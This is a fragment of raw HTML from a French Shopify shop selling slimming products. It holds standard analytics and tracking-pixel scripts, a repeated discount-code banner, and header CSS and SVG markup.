<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3150250310","configuration":"{\"accountID\":\"RzkzXp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a3cb438c59d684be8f5d61f29df347c","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559669051551,"requestId":"f98ddf7a-dbef-44d8-8219-44f0de0cf8c9-1769109899"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"6546138622420980647","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559669051551,"requestId":"f98ddf7a-dbef-44d8-8219-44f0de0cf8c9-1769109899","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
